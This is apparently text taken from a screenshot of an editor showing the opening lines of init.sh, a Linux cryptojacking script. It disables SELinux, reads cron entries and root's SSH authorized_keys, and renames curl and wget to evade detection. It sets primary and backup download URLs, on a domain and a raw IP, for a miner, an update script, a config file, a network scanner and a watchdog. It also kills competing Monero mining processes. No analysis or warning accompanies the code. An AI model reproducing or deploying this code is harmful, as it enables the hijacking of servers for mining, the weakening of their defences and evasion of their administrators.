 init.sh
init.sh
Users > liyongle > Desktop > init.sh
1 #!/bin/sh
2 setenforce 0 2>dev/null
3 echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
4 sync && echo 3 >/proc/sys/vm/drop_caches
5 crondir='/var/spool/cron/'"$USER"
6 cont=`cat ${crondir}`
7 ssht=`cat /root/.ssh/authorized_keys`
8 echo 1 > /etc/sysupdates
9 rtdir="/etc/sysupdates"
10 bbdir="/usr/bin/curl"
11 bbdira="/usr/bin/cur"
12 ccdir="/usr/bin/wget"
13 ccdira="/usr/bin/wge"
14 mv /usr/bin/wget /usr/bin/get
15 mv /usr/bin/xget /usr/bin/get
16 mv /usr/bin/get /usr/bin/wge
17 mv /usr/bin/curl /usr/bin/url
18 mv /usr/bin/xurl /usr/bin/url
19 mv /usr/bin/url /usr/bin/cur
20 miner_url="https://de.gsearch.com.de/api/sysupdate"
21 miner_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/sysupdate"
22 miner_size="854364"
23 sh_url="https://de.gsearch.com.de/api/update.sh"
24 sh_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/update.sh"
25 config_url="https://de.gsearch.com.de/api/config.json"
26 config_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/config.json"
27 config_size="4954"
28 scan_url="https://de.gsearch.com.de/api/networkservice"
29 scan_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/networkservice"
30 scan_size="2584072"
31 watchdog_url="https://de.gsearch.com.de/api/sysguard"
32 watchdog_url_backup="http://185.181.10.234/E5DB0E07C3D7BE80V520/sysguard"
33 watchdog_size="1929480"
34
35 kill_miner_proc()
36 {
37 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
38 ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
39 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
40 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
41 ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
42 ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
43 ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
44 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
45 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
46 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
0 0 Ln 5, Col 34 Spaces: 4 UTF-8 LF Shell Script